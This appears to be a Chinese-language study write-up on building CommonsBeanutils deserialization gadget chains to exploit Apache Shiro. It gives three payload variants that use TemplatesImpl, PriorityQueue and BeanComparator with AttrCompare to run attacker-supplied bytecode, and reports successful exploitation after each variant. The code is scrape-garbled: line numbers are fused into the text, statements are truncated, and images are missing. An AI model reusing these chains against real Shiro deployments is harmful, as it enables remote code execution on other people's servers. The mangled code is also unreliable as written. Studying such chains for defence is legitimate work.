Files.readAllBytes(Paths.get("D://Security/java/tmp/classes/Test_.class" ));byte [][]codes={code};new TransformingComparator <>(new ConstantTransformer <>(1 ));new BeanComparator <>("outputProperties" );new PriorityQueue <>(transformingComparator);1 );Field comparator = c4.getDeclaredField("comparator" );true );"ser.bin" );
报错:

BeanComparator构造器中ComparableComparator是CC中的,而shiro默认是没有CC依赖的

发现还有一个构造器,用这个就可以不用CC依赖了,所以需要找一个继承了Comparator和Serialize的传进构造器中
所以最后修改如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 TemplatesImpl templates = new TemplatesImpl ();Field nameFiled = c1.getDeclaredField("_name" );true );"aaa" );Field bytecodes = c1.getDeclaredField("_bytecodes" );true );byte [] code= Files.readAllBytes(Paths.get("D://Security/java/tmp/classes/Test_.class" ));byte [][]codes={code};new TransformingComparator <>(new ConstantTransformer <>(1 ));BeanComparator beanComparator = new BeanComparator ("outputProperties" ,new AttrCompare ());new PriorityQueue <>(transformingComparator);1 );Field comparator = c4.getDeclaredField("comparator" );true );"ser.bin" );
shiro成功打通!
payload2 除了这么写,CC4当时还尝试了直接反射修改size,同样的在这儿也写一下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 TemplatesImpl templates = new TemplatesImpl ();Field nameFiled = c1.getDeclaredField("_name" );true );"aaa" );Field bytecodes = c1.getDeclaredField("_bytecodes" );true );byte [] code= Files.readAllBytes(Paths.get("D://Security/java/tmp/classes/Test_.class" ));byte [][]codes={code};BeanComparator beanComparator = new BeanComparator ("outputProperties" ,new AttrCompare ());PriorityQueue queue = new PriorityQueue (beanComparator);Field size = c4.getDeclaredField("size" );true );2 );"ser.bin" );
这么写还挺简单,不用考虑断开怎么构造了嘿嘿
报错:
这是因为
ysoserial中的CB版本是1.9.2,shiro自带的是1.8.3
换成在CB1.8.3的环境就好了
1 2 3 4 5 6 7 8 9 10 11 12 <dependencies>
shiro打通+1
payload3 组长的视频中还提到一种断开的点 new PriorityQueue的时候啥都不传,这样就和CB断开了,就可以add两次传数字,再反射修改queue属性了
payload如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 TemplatesImpl templates = new TemplatesImpl ();Field nameFiled = c1.getDeclaredField("_name" );true );"aaa" );Field bytecodes = c1.getDeclaredField("_bytecodes" );true );Field tfactory = c.getDeclaredField("_tfactory" );true );new TransformerFactoryImpl ());byte [] code= Files.readAllBytes(Paths.get("D://Security/java/tmp/classes/Test_.class" ));byte [][]codes={code};BeanComparator beanComparator = new BeanComparator ("outputProperties" ,new AttrCompare ());new PriorityQueue <>();2 );1 );Field comparator = c4.getDeclaredField("comparator" );true );Field queueField = c4.getDeclaredField("queue" );true );"ser.bin" );
shiro打通+1